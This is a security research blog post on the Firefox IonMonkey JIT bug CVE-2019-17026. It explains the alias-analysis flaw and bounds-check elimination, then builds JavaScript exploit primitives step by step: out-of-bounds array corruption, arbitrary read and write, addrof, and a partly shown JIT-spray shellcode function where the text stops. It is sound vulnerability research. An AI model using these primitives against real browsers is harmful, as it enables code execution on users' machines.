Exploiting CVE-2019-17026 - A Firefox JIT Bug
By Max Van Amerongen on 27 August, 2020
Introduction
Browser exploitation is an incredibly unique area of security research. With browsers constantly evolving to support new media and protocols, their attack surface is constantly evolving. Even JavaScript engines themselves are continuing to be improved upon. After Google paved the way for JavaScript to be JIT compiled and executed at a much faster speed, other modern browsers began to add this in order to compete. This has lead to thse engines containing their own optimising compilers, performing complicated analysis on code to reduce it down to only the necessary instructions, and making web applications faster than previously thought. However, JIT compilation is tricky to get right, particularly when working with one of the most dynamic languages to have ever existed and has thus become one of the biggest trends in browser research.
Back in May, I wrote another blog post on an Internet Explorer vulnerability (CVE-2020-0674). It was originally caught by Qihoo 360 alongside a second vulnerability (CVE-2019-17026) that targeted the Firefox Spidermonkey JIT engine (IonMonkey). This blog post is intended to analyze the root cause and discuss the way in which this vulnerability class can be exploited by an attacker.
IonMonkey Basics
SpiderMonkey uses a JIT compiler called IonMonkey, which transforms JavaScript code into compiled code in order to run faster. However, simply transferring to machine code isn't enough to cause a significant increase in performance. Optimisations and type inferencing are both used to reduce the machine code to only the essential instructions, making the browser act like an optimising compiler.
IonMonkey does this by performing several steps, as summarised below:
- Middle-level Intermediate Representation (MIR) Generation
- Turns the original bytecode used by the interpreter into intermediate representation (IR) nodes that are used in control-flow graphs (CFGs).
- This is done since bytecode is easy for an interpreter to work with, but not easy for a JIT compiler to work with.
- Optimisation
- A number of optimisation passes are used on the generated MIR nodes to identify ways in which the function can be reduced in both size and execution time.
- Some of the commonly mentioned optimisation passes are Alias Analysis, Global Value Numbering, Constant Folding, Unreachable Code Elimination, Dead Code Elimination, and Bounds Check Elimination.
- Lowering
- The lowering phase transforms the MIR code into a Low-level Intermediate Representation (LIR). While MIR does not depend on a given architecture, LIR does as it's a crucial step in preparing for optimised code generation.
- This stage also uses virtual registers and uses Register Allocation to assign registers or stack locations.
- Code Generation
- Generates the machine code from the LIR.
- Links the machine code by assigning it to executable memory along with a set of assumptions for which the JIT code is valid.
Vulnerability Overview
Mozilla has listed the vulnerability under the name IonMonkey type confusion with StoreElementHole and FallibleStoreElement with the description:
Incorrect alias information in IonMonkey JIT compiler for setting array elements could lead to a type confusion. We are aware of targeted attacks in the wild abusing thi
At the time of writing, the bug report is now declassified and contains a reduced proof-of-concept, as shown below:
let arr1 = [];
let arr2 = [1.1, 2.2, , 4.4];
arr2.__defineSetter__("-1", function(x) {
delete arr1.x;
});
{
function f(b, index) {
let ai = {};
let aT = {};
arr1.x = ai;
if (b)
arr1.x = aT;
arr2[index] = 1.1;
arr1.x.x4 = 0;
}
delete arr1.x;
for (let i = 0; i < 0x1000; i++) {
arr2.length = 4;
f((i & 1) === 1, 5);
}
f(true, -1);
}Reading through the patch, it shows that two files have been changed:
- AliasAnalysis.cpp
- MIR.h
The main areas of focus are the changes to the MIR code. Both MStoreElementHole and MFallibleStoreElement no longer override the getAliasSet method and returning AliasSet::Store(AliasSet::ObjectFields | AliasSet::Element). Looking at the default getAliasSet method in StoreDependency (The parent class of MStoreElementHole), you can see that it instead returns AliasSet::Store(AliasSet::Any);
Alias Analysis
0vercl0k has done an incredibly thorough writeup of how two of the optimisation passes (Alias Analysis and Global Value Numbering) work, acting as the missing documentation that Mozilla needs. As such, in this post I will discuss a more high-level viewpoint to help ease readers who are unfamiliar with compiler theory and the kind of optimisations that take place. For more information on how these two stages work, it is highly recommended that you read that blog post in order to supplement the high-level view in this post.
Alias Analysis is the process of identifying dependencies from load instructions and store instructions. This can be used in later stages to remove redundant code. The Alias Analysis algorithm is relatively trivial and identifies dependencies by traversing the MIR instructions:
- If the getAliasSet function returns a Store AliasSet (Known as AliasSet::Store), it is saved for later comparisons against Load instructions.
- If the getAliasSet function returns a Load AliasSet (Known as AliasSet::Load), an algorithm is used to find a dependency on any of the current found Store instructions. This dependency is found by performing three steps:
- Matching Load/Store Aliases
- Each node defines a set of aliases that correspond to the type of effect that they have (by overriding the getAliasSet method)
- During the alias analysis stage, when an instruction returns a AliasSet::Load, the array of currently found AliasSet::Store nodes is traversed to check for any effects that overlap.
- For example, AliasSet::Load(AliasSet::Element) intersects AliasSet::Store(AliasSet::Element | AliasSet::ObjectFields).
- Matching Load/Store Aliases
-
- Matching Operand TypeSets
- Load and Store instructions have operands.
- The function AliasAnalysis::GetObject is used to take a node and find the root node it operates on
- For example, the InitializedLength node gets the initialized length of an array's elements. The first operand is the Elements node. The first operand of the Elements node is the Constant Array object node. Therefore GetObject will return this node as the root node.
- IonMonkey tracks the potential type of nodes. This information is stored in TypeSets.
- If the potential types of the objects that both instructions are operating on do not overlap, then they can't be considered aliasing. For example, if we had an Object A and an Object B their TypeSets (both TYPE_FLAG_ANYOBJECT) intersect (in this case, they're exactly the same) and thus are considered treated as potentially dependent.
- Matching Operand TypeSets
-
- Most Recent Match
- From the list of Store instructions that are potentially dependent (have both overlapping AliasSets and TypeSets with the Load instruction), select the most recent one. A dependency is then created for the Load instruction on that Store instruction.
- Most Recent Match
In order to better illustrate this, consider the following JavaScript code:
function jit(obj_1, obj_2) {
delete obj_1.x;
return obj_2.y;
}This function is broken down into a number of MIR instructions:
| JavaScript Line | MIR Node ID | MIR Instruction | Store/Load/ Any/None | Aliases | Dependencies |
| jit(obj_1, obj_2) | 1 | MParameter 0 | AliasSet::Any | - | - |
| jit(obj_1, obj_2) | 2 | MParameter 1 | AliasSet::Any | - | - |
| - | 3 | MStart | AliasSet::Any | - | - |
| - | 4 | MCheckOverrecursed | AliasSet::None | - | - |
| return obj_2.y | 5 | MUnboxparameter 2 | AliasSet::None | - | - |
| delete obj_1.x | 6 | MDeleteProperty parameter1:Value | AliasSet::Any | - | - |
| return obj_2.y | 7 | MLoadFixedSlot unbox5 | AliasSet::Load | AliasSet:: FixedSlot | deleteproperty6 |
| return obj_2.y | 8 | MBox loadfixedslot7 | AliasSet::None | - | - |
| return obj_2.y | 9 | MReturn box8:Value | AliasSet::None | - | -
|
After alias analysis is complete, only one dependency was created between loadfixedslot7 and deleteproperty6. This is because there was only one AliasSet::Load instruction and the most recent node that fits all three of the previous conditions is the deleteproperty6 node.
Global Value Numbering
Although the Alias Analysis stage is where the vulnerability originates, the Global Value Numbering stage is what makes this bug exploitable. Consider the following code:
function f(o) {
o.x.a = 23;
o.x.a = 24;
}The MIR instructions would be as follows:
-- Parameter nodes
0 parameter THIS_SLOT
1 parameter 0
2 constant undefined
3 constant undefined
4 start
-- Verify that we've not reached our stack recursion limit
5 checkoverrecursed
6 constant undefined
-- Take the result of operation 1 (the parameter o) and get property 'x' as an object
7 unbox parameter1 to Object (infallible)
-- Check whether the function is too hot and needs to be recompiled
8 recompilecheck
-- Load property 'a' from the result of operation 7 (The unboxed object pointed to by property x)
9 loadfixedslot unbox7:Object
-- Hold the constant '23'
10 constant 23
-- Store the constant from operation 10 (number 23) in the slot obtained in operation 9 (property 'a')
11 storefixedslot loadfixedslot9:Object constant10:Int32
-- Load property 'a' again from the result of operation 7 (The unboxed object pointed to by property x)
12 loadfixedslot unbox7:Object
-- Hold the constant '24'
13 constant 24
-- Store the constant from operation 13 (number 24) in the slot obtained in operation 12 (property 'a')
14 storefixedslot loadfixedslot12:Object constant13:Int32
-- Box the return value (undefined, since the function does not return a value)
15 box constant3:Undefined
-- Return the boxed value from operation 15
16 return box15:ValueAs you can see from the nodes above, the property 'a' is fetched twice (operations 9 and 12), which appears to be redundant. This is the purpose of GVN; to identify and resolve certain redundancies. To walk through this, here is what the MIR is reduced to after the GVN pass:
-- Parameter nodes
0 parameter THIS_SLOT
1 parameter 0
2 constant undefined
4 start
-- Verify that we've not reached our stack recursion limit
5 checkoverrecursed
-- Take the result of operation 1 (the parameter o) and get property 'x' as an object
7 unbox parameter1 to Object (infallible)
-- Check whether the function is too hot and needs to be recompiled
8 recompilecheck
-- Load property 'a' from the result of operation 7 (The unboxed object pointed to by property x)
9 loadfixedslot unbox7:Object
-- Hold the constant '23'
10 constant 23
-- Store the constant from operation 10 (number 23) in the slot obtained in operation 9 (property 'a')
11 storefixedslot loadfixedslot9:Object constant10:Int32
-- Hold the constant '24'
13 constant 24
-- Store the constant from operation 13 (number 24) in the slot obtained in operation 12 (property 'a')
14 storefixedslot loadfixedslot9:Object constant13:Int32
-- Box the return value (undefined, since the function does not return a value)
15 box constant3:Undefined
-- Return the boxed value from operation 15
16 return box15:ValueThe key point here are that operation 12 (the second loadfixedslot) has been removed.
GVN works by allowing each MIR node to override two functions:
- congruentTo
- This function checks if two nodes are similar expressions. If they are, then the second node is removed and references to it are replaced with the first in order to eliminate a redundant instruction.
- foldsTo
- This function identifies common expressions in a node and allows them to be folded. The usual example of this is the MNot node, which of course performs the not operation. If the parameter for this operation is also an MNot node, then both nodes can be replaced with the value they're operating on (the operand of the inner MNot).
In order for two nodes to be congruent, both nodes must return the same value from their respective congruentTo functions when supplied to the other node. However, congruency is only checked if both nodes are dependent on the same node (the result from the alias analysis stage). With regards to the previous example, both loadfixedslot nodes depended on start4.
You may also be wondering why the second loadfixedslot was removed but not the second storefixedslot considering that two storefixedslots in the same index can seem redundant. The answer for that lies in the congruentTo function for MStoreFixedSlot. This node does not override the default congruentTo function and so uses MDefinition::congruentTo instead, which simply returns false.
A more interesting and relevant example is how array elements are handled.
a = [1, 2];
function store(index, val) {
a[index] = val;
a[index] = val;
}The above code results in the following MIR code:
-- Parameter nodes
0 parameter THIS_SLOT
1 parameter 0
2 parameter 1
3 constant undefined
4 constant undefined
5 start
-- Verify that we've not reached our stack recursion limit
6 checkoverrecursed
-- Check that the parameters are integers
7 constant undefined
8 unbox parameter1 to Int32 (infallible)
9 unbox parameter2 to Int32 (infallible)
-- Check whether the function is too hot and needs to be recompiled
10 recompilecheck
-- Have the array as a referenceable node
11 constant object (Array)
-- Runs ECMA ToNumber on the value to get an integer from unbox8 (redundant since we already know it's an int32 - This will be removed due to congruentTo)
12 tonumberint32 unbox8:Int32
-- Get the elements of the array
13 elements constant11:Object
-- Get the initializedLength member of the elements structure from operation 13
14 initializedlength elements13:Elements
-- Check whether the int32 number from operation 12 is within the bounds of the int from operation 14
15 boundscheck tonumberint3212:Int32 initializedlength14:Int32
16 spectremaskindex boundscheck15:Int32 initializedlength14:Int32
-- Store the value from parameter 2 (unbox9) into the offset from operation 16 in the elements array from operation 13
17 storeelement elements13:Elements spectremaskindex16:Int32 unbox9:Int32
-- Have the array as a referencable node again
18 constant object (Array)
-- Runs ECMA ToNumber on the value to get an integer from unbox8 again
19 tonumberint32 unbox8:Int32
-- Get the elements of the array
20 elements constant18:Object
-- Get the initializedLength member of the elements structure from operation 20
21 initializedlength elements20:Elements
-- Check whether the int32 number from operation 19 is within the bounds of the int from operation 21
22 boundscheck tonumberint3219:Int32 initializedlength21:Int32
23 spectremaskindex boundscheck22:Int32 initializedlength21:Int32
-- Store the value from parameter 2 (unbox9) into the offset from operation 23 in the elements array from operation 20
24 storeelement elements20:Elements spectremaskindex23:Int32 unbox9:Int32
-- Box the value 'undefined'
25 box constant4:Undefined
-- Return the boxed value from operation 25
26 return box25:ValueAfter the GVN process occurs, the following nodes remain:
-- Parameter nodes
0 parameter THIS_SLOT
1 parameter 0
2 parameter 1
3 constant undefined
5 start
-- Verify that we've not reached our stack recursion limit
6 checkoverrecursed
-- Check that the parameters are integers
8 unbox parameter1 to Int32 (infallible)
9 unbox parameter2 to Int32 (infallible)
-- Check whether the function is too hot and needs to be recompiled
10 recompilecheck
-- Have the array as a referencable node
11 constant object (Array)
-- Get the elements of the array
13 elements constant11:Object
-- Get the initializedLength member of the elements structure from operation 13
14 initializedlength elements13:Elements
-- Check whether the int32 number from operation 8 is within the bounds of the int from operation 14
15 boundscheck unbox8:Int32 initializedlength14:Int32
16 spectremaskindex boundscheck15:Int32 initializedlength14:Int32
-- Store the value from parameter 2 (unbox9) into the offset from operation 16 in the elements array from operation 13
17 storeelement elements13:Elements spectremaskindex16:Int32 unbox9:Int32
-- Store the value from parameter 2 (unbox9) into the offset from operation 16 in the elements array from operation 13
24 storeelement elements13:Elements spectremaskindex16:Int32 unbox9:Int32
-- Box the value 'undefined'
25 box constant3:Undefined
-- Return the boxed value from operation 25
26 return box25:ValueA lot of nodes were removed during the GVN phase, however there's one in particular that is of interest: MBoundsCheck, the node responsible for ensuring that an index is within the bounds of a given array. Because both MBoundsCheck nodes were dependent on start5, their congruentTo functions were run. This checks whether both nodes are of type MBoundsCheck, that both check the same minimum and maximum values, and that either both are fallible or both are infallible instructions. This ensure that both MBoundsCheck nodes are the same and thus the second is redundant and can be removed; a process known as bounds-check elimination.
What's important to note here is that both bounds checks can only run congruentTo if they depend on the same node. In this case this means that the first MStoreElement node is perceived by the JIT compiler as having no side effects. If it were possible to trigger side effects with this node and MCheckBounds was still eliminated, then the side effect could be used to reduce the size of the array which could lead to an out-of-bounds access when the store takes place. This is the crux of exploiting this vulnerability. In fact, bounds-check elimination has become so widely utilised in JIT exploitation that the developers of v8 opted to remove the elimination all together in order to harden the engine against malicious use.
Re-examining the PoC
So let's take another look at the proof-of-concept code, but this time label what's happening:
let arr1 = []; // Create a victim array to be manipulated
let arr2 = [1.1, 2.2, , 4.4]; // Create the array that will cause the side effects
arr2.__defineSetter__("-1", function(x) { // Set the side-effect for the index -1
delete arr1.x; // Delete the property x of the victim array
});
{
function f(b, index) {
let ai = {}; // Create one object
let aT = {}; // Create a second object
arr1.x = ai; // Assign property x in the victim array to the first object
if (b) // Every other run...
arr1.x = aT; // Assign property x in the victim array to the second object - This is likely done to prevent object assignments being inlined and allow property x to be cached
arr2[index] = 1.1; // Perform side-effect execution using MStoreElementHole
arr1.x.x4 = 0; // Dereference the object from the inline cache, which now doesn't exist, causing a crash
}
delete arr1.x; // Start by deleting property x in the victim array - This should change the shape of arr1 to one with a property x
for (let i = 0; i < 0x1000; i++) { // JIT the function
arr2.length = 4; // Reset the array length to 4 so that arr2[index] is still writing to a hole
f((i & 1) === 1, 5); // Call the function that will be JIT'd, but alternating the first arguments between true and false
}
f(true, -1); // Finally, run the function with the first parameter as true, and the second as a number that will trigger the side effects. Since the type of index is expected to be an int32, -1 still works
}There are several interesting aspects to this proof-of-concept.
The first is the use of the sparse array initialization of arr2. When initialized as a dense array instead, the bounds check is not removed as it is treated as dependent on the MStoreElementHole node. This comes down to how the global array is handled when initialized as dense and when initialized as sparse. Take the following code, for example:
first = [1, 2, 3];
second = [1, 2, 3];
function jit(oob_index, ib_index) {
second[ib_index] = 1
first[oob_index] = 1;
second[ib_ndex] = 2
}The reduced MIR code (Before the GVN pass) is as follows:
-- second[ib_index] = 1
11 constant object (Array)
12 constant 0x1
13 tonumberint32 unbox9:Int32
14 elements constant11:Object
15 initializedlength elements14:Elements
16 boundscheck tonumberint3213:Int32 initializedlength15:Int32
17 spectremaskindex boundscheck16:Int32 initializedlength15:Int32
18 storeelement elements14:Elements spectremaskindex17:Int32 constant12:Int32
-- first[oob_index] = 1
19 constant object (Array)
20 constant 0x1
21 tonumberint32 unbox8:Int32
22 elements constant19:Object
23 storeelementhole constant19:Object elements22:Elements tonumberint3221:Int32 constant20:Int32
-- second[ib_index] = 2
24 constant object (Array)
25 constant 0x2
26 tonumberint32 unbox9:Int32
27 elements constant24:Object
28 initializedlength elements27:Elements
29 boundschecktonumberint3226:Int32 initializedlength28:Int32
30 spectremaskindex boundscheck29:Int32 initializedlength28:Int32
31 storeelement elements27:Elements spectremaskindex30:Int32 constant25Int32After the GVN pass, the bounds check at instruction 29 is not eliminated. This is because the MInitializedLength node at 28 now depends on the MStoreElementHole node at instruction 23.
However, change variable first to be initialized as sparse with [1, , 3] and the following reduced MIR is generated:
-- second[ib_index] = 1
11 constant object (Array)
12 constant 0x1
13 tonumberint32 unbox9:Int32
14 elements constant11:Object
15 initializedlength elements14:Elements
16 boundscheck tonumberint3213:Int32 initializedlength15:Int32
17 spectremaskindex boundscheck16:Int32 initializedlength15:Int32
18 storeelement elements14:Elements spectremaskindex17:Int32 constant12:Int32
-- first[oob_index] = 1
19 constant object (global)
20 slots constant19:Object
21 loadslot slots20:Slots457
22 constant 0x1
23 tonumberint32 unbox8:Int32
24 elements loadslot21:Object
25 storeelementhole loadslot21:Object elements24:Elements tonumberint3223:Int32 constant22:Int22
-- second[ib_index] = 2
26 constant object (Array)
27 constant 0x2
28 tonumberint32 unbox9:Int32
29 elements constant26:Object
30 initializedlength elements29:Elements
31 boundscheck tonumberint3228:Int32 initializedlength30:Int32
32 spectremaskindex boundscheck32:Int32 initializedlength30:Int32
33 storeelement elements29:Elements spectremaskindex32:Int32 constant27:Int32After GVN occurs, the third MBoundsCheck has instead been eliminated.
As it turns out, a global array that is instantiated as a sparse array, either with the literal syntax or via new Array(size), is instead fetched from the global object's slots as opposed to being used directly as a constant. This has a knock-on effect on the third MBoundsCheck node as the root object that MStoreElement is operating on is seen as MLoadSlot, and the root object of MInitializedLength (as used by MBoundsCheck) is an MConstant (Array) node. Since MLoadSlot and MConstant do not intersect TypeSets, they cannot be considered as aliasing. This leaves the third MBoundsCheck node becoming dependent on MStart, just as the first MBoundsCheck, and is therefore eliminated.
The second interesting aspect is the use of index -1 instead of some other large integer. The reason for this is that the MIR node that is used to set the element when the array has a getter or setter on a valid array index is no longer an MStoreElementHole node, but instead an MSetPropertyCache node, causing the vulnerability to not exist. Using the value -1 instead adds a setter on a single property instead of over the elements, meaning that MStoreElementHole will still exist in the graph. This also has the added benefit of being within the Int32 range, allowing it to pass the various JIT conditions and reach MStoreElementHole. Since -1 is in fact treated as a property name and not an element index by MStoreElementHole, the side-effects can in fact be triggered from this node, resulting in the JIT vulnerability.
Exploit Primitives
Most Firefox vulnerabilities tend to get a read/write primitive from an ArrayBuffer by manipulating the data buffer pointer and previous exploits for these kinds of bugs relied on multiple attempts at spraying objects to increase chances of one being written to. Since exploring various options is the essence of security research I wanted to try a different approach to exploit this vulnerability, namely manipulating a normal array to construct reliable primitives without needing to spray.
For v8, manipulating a normal array is fairly simple since arrays are stored differently depending on their items. An array that contains only double values will just store doubles in the array elements, and an array that contains only integers will store each element as a 4-byte integer (thus saving 4 bytes per element). If an array contains an object, it becomes a mixed type array, meaning that each value is tagged to allow doubles, pointers, and integers, to be represented inline (instead of, for example, storing a double as a pointer to a double object and thus making the entire elements array contain only pointers). Because of this, we could use a type confusion between array storage types to read a pointer as a double, or treat a double like a pointer, resulting in trivial ways to construct primitives. SpiderMonkey, however, does not separate arrays based on the types they store. Instead, every element is automatically tagged (NaN-boxed). This means that the addrof and read/write primitives needs to be constructed in a different way in order to take this into account.
Array Overview
Let's begin with some array basics. When an array is created, it looks as so in-memory:

An array is represented with a NativeObject, the same as other objects. The NativeObject contains three properties that will be relevant to constructing the primitives:
- Shape Pointer - This points to the Shape of the object. A shape defines the property names and their index in the slots array.
- Slots Pointer - This is an array of values for properties and are mapped to property names through the shape.
- Elements Pointer - The pointer to the array of values in the elements. It's important to note that although it points to the first element, the element structure actually contains 16 bytes of metadata just before:
- Flags - Describe special conditions for the array, such as performing a copy-on-write if the array is shared or storing integers as doubles.
- Initialized Length - How many elements have been initialized. For example, new Array(50) would have an initialized length of 0 since no values need to be allocated and stored. If an element were to be put in index 39, then the array would allocate space for 40 values and values at indexes 0-38 would be marked as undefined.
- Capacity - This is the amount of space that is allocated for storage.
- Length - The length property. If an array is created with new Array(100), the length would hold the value 100, even though the initialized length and capacity are both 0. This value allows the engine to keep track of whether an array index is within range of what could have a value stored in it, while allowing only the necessary amount of storage to be used.
When we set the array length to something smaller, the elements pointer remains the same (in other words it's not re-allocated).

However, allocating further objects will not cause them to be located at the end of the reduced array, but instead at the end of the entire original elements array. This is because the capacity of the array remains the same and is thus still available for the array to use.
Conversely, expanding the elements array beyond what was initially allocated will cause the entire elements array to be expanded:

Out-of-Bounds
As discussed earlier, the property setter side effect combined with the bounds check elimination on the array access allows out-of-bounds access. However, in the diagram above it's been shown that setting the length of the array to a smaller number would still mean that the capacity of the array remains the same. Therefore an out-of-bounds access would still be in-bounds of the full allocated range of the elements array and so would not allow a write to any meaningful location.
To circumvent this problem, the garbage collector is utilised during the side effect function to cause re-allocation.

If two same-size arrays were to be allocated, chances are that they would be allocated adjacent to one another in the same Nursery Chunk:

Once the length of both are reduced, it would appear as so in memory:

If the garbage collector were to be triggered during the side-effect function, these two arrays would be re-allocated again:
When the out-of-bounds access is triggered, the location being accessed is now within the range of this second array:

From here it's possible to manipulate any of the pointers in the NativeObject to point to arbitrary areas. However, since this edit occurs during a side-effect function, it's not stable enough for continued use. Therefore an alternative route is taken. Instead of using the first array to effect the pointers of the NativeObject, it makes more sense to manipulate the capacity, length, and initialised length of this second array, thus allowing stable and repeatable out-of-bounds reads and writes to whatever follows the second array. In order for the second array to have useful information following it, a third array is used in the same way the other two are (resetting their lengths during the side-effect function). This third array can now be freely altered by writing doubles into it from the second array.

Exploiting this in JavaScript would be as follows:
oob_arr = [1.1, 1.2, , 1.4]; // This is used to trigger the side effect. It's not in the above diagram
victim = new Array(0x20); // This array will have its length set to zero so it can write over the capacity/length values of setter_arr
setter_arr = new Array(0x20); // This array will be used to read and set pointers reliably and repeatably in rw_arr
rw_arr = new Array(0x20); // Used for arbitrary reads and writes
// Side effects
oob_arr.__defineSetter__("-1", function(x) {
console.log("[+] Side Effects reached");
victim.length = 0;
setter_arr.length = 0;
rw_arr.length = 0;
gc();
});
// Call the GC - Phoenhex's function
function gc() {
const maxMallocBytes=128*1024*1024; // 128m
for (var i =0; i <3; i++) {
var x = new ArrayBuffer(maxMallocBytes); // Allocate locally, but don't save
}
}
// Exploit
function jitme(index, in2, in3) {
// Removes future bounds checks with GVN
victim[in2] = 4.2;
victim[in2 - 1] = 4.2;
// Triggers the side-effect function
oob_arr[index] = 2.2;
// Write out-of-bounds
victim[in2] = in3; // capacity and length
victim[in2 - 1] = 2.673714696616e-312; // initLength and flags
}
// JIT the exploit
for(i=0;i<0x10000;i++) {
oob_arr.length = 4; // Reset the length so that the StoreElementHole node is used
jitme(5, 11, 2.67371469724e-312);
}
oob_arr.length = 4; // Reset the length one more time
jitme(-1, 11, 2.67371469724e-312); // Call the jitted function with the side-effect index (-1)After this has executed, the slots pointer of the third array (rw_arr) can be accessed with setter_arr[8] and the elements pointer at setter_arr[9].
Weak Read/Write
At this point, a weak read/write primitive can be constructed using the slots pointer of rw_arr. If rw_arr had a single property listed in its shape, then setting the slots pointer to arbitrary addresses would allow them to be read as a double by accessing this property, and written to by overwriting it with a double value.
For example, after running rw_arr.x = 0, the object layout would look as so:

Once this is done, the property pointer can be altered, resulting in property x being used to read and write to arbitrary addresses:

This is written in JavaScript as follows:
// Create properties that we can use for weak reads
rw_arr.x = 1.1;
// Can only handle normal pointers, not tagged pointers
// 1. Backup property pointer
// 2. Set property pointer to target address
// 3. Read value at address with property x
// 4. Restore the original property pointer
function weak_read(dbl_addr) {
original = setter_arr[8];
setter_arr[8] = dbl_addr; // properties pointer - change the pointer of x
result = rw_arr.x;
setter_arr[8] = original;
return result;
}
// Can only handle normal pointers, not tagged pointers
// 1. Backup property pointer
// 2. Set property pointer to target address
// 3. Set value at address with property x
// 4. Restore the original property pointer
function weak_write(dbl_addr, dbl_val) {
original = setter_arr[8];
setter_arr[8] = dbl_addr;
rw_arr.x = dbl_val;
setter_arr[8] = original;
}However, this is considered a weak primitive as it can only be used to read non-tagged pointers such as those in a NativeObject. If the value at the address were to contain the right values in the most significant bits, then it could be treated as an object pointer instead of a double, causing the program to crash when the object is dereferenced. Similarly, the write primitive cannot write tagged values easily since they cannot be expressed as doubles.
Even so, these weak primitives can in fact be incredibly powerful.
Weak Addrof
One of the core primitives that can be constructed in JS exploits is the addrof primitive which, as the name suggests, gets the address of an object. Before a strong read primitive can be constructed, this primitive is required. Unfortunately, since the weak read primitive cannot read tagged values, reading the address of a target object from a property is not easily done. Using three properties can circumvent this problem.
If rw_arr were to have three properties (x, y, and z), the slots array would look like this:

If property y were to be assigned the target object for the addrof call, it would look like so (displayed as it is in memory, not taking into account little-endian byte order):

By then shifting the slots pointer along 4 bytes, the properties are now changed:

At which point the most significant bits of the object address (which also includes the tag) can be read as a double value (since the new tag is zero and so is within the valid range of a double value).
Notice that the tag for property x is also within range of a double value, and can thus be read as a double, and the least significant bits can be taken using an ArrayBuffer to convert it between representations. The full code for this primitive is fairly straight forward:
// Create properties that we can use for weak reads
rw_arr.x = 5.40900888e-315; // Most significant bits are 0 - no tag, allows an offset of 4 to be treated as a double
rw_arr.y = 0x41414141;
rw_arr.z = 0; // Least significant bits are 0 - offset of 4 means that y will be treated as a double
// Erases the tag and reads the address as a double
// 1. Backup property pointer
// 2. Sets property y to the object
// 3. Calculate new property offset
// 4. Read lower bits as double
// 5. Read upper bits as double
// 6. Remove the tag
// 7. Restore the original property pointer
function weak_addrof(o) {
// 1
original = setter_arr[8];
// 2
rw_arr.y = o;
// 3
dbl[0] = setter_arr[8];
num[0] = num[0] + 4;
setter_arr[8] = dbl[0];
// 4
dbl[0] = rw_arr.x;
lower = num[1];
// 5
dbl[0] = rw_arr.y; // Works in release, not in debug (assertion issues)
// 6
upper = num[0] & 0x00007fff;
// 7
setter_arr[8] = original;
// Convert to a float and return
num[0] = lower;
num[1] = upper;
return dbl[0];
}Those with a keen eye will probably be wondering what would happen if the 4 least significant bytes of the object address happened to be within the range of an object tag instead. In this case, the program would crash due to the nature of the weak read. Therefore a slightly longer version of this, but one that is certainly more reliable, is to set the most significant bits of the object address to 0 (by using a double value for which this is the case) and shift the slots pointer back to its original position so that the least significant bytes can be read as a double without the risk of a crash:


Stronger Read
Later on, a JIT spray will occur and this JIT code will have to be read to find the offset for the shellcode. A number of places in this JIT code contain values that would be treated as objects by the weak read primitive. Therefore a stronger read primitive is required. In order for this primitive to be constructed, an object needs to be used that can freely read and write pointers as doubles without NaN-boxing causing issues. Float64Array fits this criteria perfectly:

The address of this object can be obtained with the weak addrof primitive, the offset to the buffer pointer can be added to it, and then it can be used with the weak write primitive to point to arbitrary addresses. These can then be read from by using the Float64Array object:
target_buf = new Float64Array(1); // Used for the strong read
data_ptr = null; // Save the pointer to the data pointer so we don't have to recalculate it each read
// Saves the pointer to the data pointer so it doesn't have to be recalculated
function setup_strong_read() {
arr_addr = weak_addrof(target_buf);
dbl[0] = arr_addr;
num[0] = num[0] + 56; // float64array data pointer
data_ptr = dbl[0];
}
// The strong read
// 1. Write the target address to the data pointer
// 2. Read the first double from the location
function read(dbl_addr) {
weak_write(data_ptr, dbl_addr);
return target_buf[0];
}JIT Spray
At this point, a way to cause code execution is required. One of the most popular ways to do this in modern browser exploitation is to manipulate JIT code. Since JIT code is generated from user code, it is somewhat in attacker control. In v8, a common technique is to simply follow pointers from a WASM object to reach some JIT compiled code. This segment is marked as read/write/execute and can therefore be overwritten by the attacker. SpiderMonkey, however, marks JIT pages as read/write when copying the JIT code over, and then read/execute once this is done, meaning that an attacker is unable to write their own code to this segment.
A way around this is to use JIT Spraying. This technique involves using constant values (for example, integers and doubles) to generate shellcode in this segment, then editing the JIT page pointer in the function object to point to these constant values, which are subsequently treated as code.
// Use constants to JIT spray shellcode
function shellcode(){
find_me = 5.40900888e-315; // 0x41414141 in memory - Used as a way to find
A = -6.828527034422786e-229;
B = 8.568532312320605e+170;
C = 1.4813365150669252e+248;
D = -6.032447120847604e-264;
E = -6.0391189260385385e-264;
F = 1.0842822352493598e-25;
G = 9.241363425014362e+44;
H = 2.2104256869204514e+40;
I = 2.4929675059396527e+40;
